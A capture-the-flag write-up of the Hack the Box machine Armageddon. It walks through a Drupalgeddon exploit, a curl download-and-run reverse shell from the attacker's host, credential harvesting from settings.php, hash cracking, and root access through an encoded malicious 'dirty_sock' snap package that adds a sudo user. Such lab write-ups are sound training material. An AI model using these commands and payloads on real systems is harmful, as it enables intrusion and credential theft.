Details
This machine is Armageddon from Hack the Box
Recon
kali@kali:~$ nmap -sV -p- 10.129.101.192
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-28 20:28 BST
Nmap scan report for 10.129.101.192
Host is up (0.021s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.44 secondsUser
I started by browsing to http://10.129.101.192
This is Drupal, so I took a look to see if the changelog would leak the version. http://10.129.101.192/CHANGELOG.txt

This version is vulnerable to Drupalgeddon, I have an exploit for this already written. https://raw.githubusercontent.com/Jack-Barradell/exploits/master/CVE-2018-7600/cve-2018-7600-drupal7.py
So I executed this against the target
kali@kali:~$ python3 cve-2018-7600-drupal7.py -t 10.129.101.192 -c id
[+] Sending command exploit
[+] Prepping trigger
[+] Sending trigger
[+] Result: uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0This worked, so next I setup a listener for a reverse shell. I used a two stage payload, the first one downloaded the python shell to the machine, the second one executed it
kali@kali:~$ nc -nlvp 4444And fire the exploit
kali@kali:~$ python3 cve-2018-7600-drupal7.py -t 10.129.101.192 -c "curl http://10.10.14.254/shell.py --output /var/tmp/shell.py"
[+] Sending command exploit
[+] Prepping trigger
[+] Sending trigger
[+] Result:
kali@kali:~$ python3 cve-2018-7600-drupal7.py -t 10.129.101.192 -c "python /var/tmp/shell.py"
[+] Sending command exploit
[+] Prepping trigger
[+] Sending triggerI then checked the listener and found myself a shell
connect to [10.10.14.254] from (UNKNOWN) [10.129.101.192] 37346
sh: no job control in this shell
sh-4.2$
sh-4.2$ id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0After digging around a little I found the mysql credentials for the drupal app
# sh-4.2$ pwd
/var/www/html/sites/default
sh-4.2$ ls -la
total 56
dr-xr-xr-x. 3 apache apache 67 Dec 3 12:30 .
drwxr-xr-x. 4 apache apache 75 Jun 21 2017 ..
-rw-r--r--. 1 apache apache 26250 Jun 21 2017 default.settings.php
drwxrwxr-x. 3 apache apache 37 Dec 3 12:32 files
-r--r--r--. 1 apache apache 26565 Dec 3 12:32 settings.php
sh-4.2$ cat settings.php
[SNIP]
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
[SNIP]I used this to dump the users table from Drupal. The hope was a password will be crackable, and have been re-used
sh-4.2$ mysql -u drupaluser -p drupal -e 'SELECT name,pass from users;'
Enter password: CQHEy@9M*m23gBVj
name pass
brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURtI stuck the hash into John
kali@kali:~$ john crack --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (brucetherealadmin)
1g 0:00:00:00 DONE (2021-03-28 20:52) 6.666g/s 1706p/s 1706c/s 1706C/s tiffany..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completedSo I had creds of
brucetherealadmin : boobooI tried this on ssh
kali@kali:~$ ssh [email protected]
Last login: Tue Mar 23 12:40:36 2021 from 10.10.14.2
[brucetherealadmin@armageddon ~]$That worked, so I checked if I could get the user flag
[brucetherealadmin@armageddon ~]$ id
uid=1000(brucetherealadmin) gid=1000(brucetherealadmin) groups=1000(brucetherealadmin) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[brucetherealadmin@armageddon ~]$ ls -la
total 16
drwx------. 2 brucetherealadmin brucetherealadmin 99 Dec 14 16:58 .
drwxr-xr-x. 3 root root 31 Dec 3 15:45 ..
lrwxrwxrwx. 1 root root 9 Dec 11 19:06 .bash_history -> /dev/null
-rw-r--r--. 1 brucetherealadmin brucetherealadmin 18 Apr 1 2020 .bash_logout
-rw-r--r--. 1 brucetherealadmin brucetherealadmin 193 Apr 1 2020 .bash_profile
-rw-r--r--. 1 brucetherealadmin brucetherealadmin 231 Apr 1 2020 .bashrc
-r--------. 1 brucetherealadmin brucetherealadmin 33 Mar 28 20:08 user.txt
[brucetherealadmin@armageddon ~]$ cat user.txt
[REDACTED]Root
So, next up I needed to get to root. First thing I checked was sudo permissions
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *So I can install snap packages as root. With a quick bit of googling I found an article on creating malicous snap packages (https://0xdf.gitlab.io/2019/02/13/playing-with-dirty-sock.html)
I used a payload that would create a new user called dirty_sock with a password of dirty_sock. This user would also be given full sudo privileges
[brucetherealadmin@armageddon tmp]$ python -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4256 + "=="' | base64 -d > evil.snap
[brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode evil.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password:
[dirty_sock@armageddon tmp]$
[dirty_sock@armageddon tmp]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
Matching Defaults entries for dirty_sock on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User dirty_sock may run the following commands on armageddon:
(ALL : ALL) ALL
[dirty_sock@armageddon tmp]$ sudo su
[root@armageddon tmp]#And with that, I was root, time to grab the flag
[root@armageddon tmp]# cd /root
[root@armageddon ~]# ls -la
total 44
dr-xr-x---. 4 root root 255 Mar 28 21:10 .
dr-xr-xr-x. 17 root root 224 Dec 2 15:22 ..
-rw-------. 1 root root 1260 Dec 2 15:24 anaconda-ks.cfg
lrwxrwxrwx. 1 root root 9 Dec 11 19:07 .bash_history -> /dev/null
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc
-rwx------. 1 root root 142 Mar 11 10:23 cleanup.sh
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
lrwxrwxrwx. 1 root root 9 Mar 11 07:21 .lesshst -> /dev/null
-rw-r--r--. 1 root root 974 Mar 11 09:13 passwd
drwxr-----. 3 root root 19 Dec 3 12:06 .pki
-rwx------. 1 root root 67 Mar 11 10:24 reset.sh
-r--------. 1 root root 33 Mar 28 20:08 root.txt
drwxr-xr-x. 3 root root 24 Mar 28 21:10 snap
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw-------. 1 root root 3686 Mar 11 13:55 .viminfo
[root@armageddon ~]# cat root.txt
[REDACTED]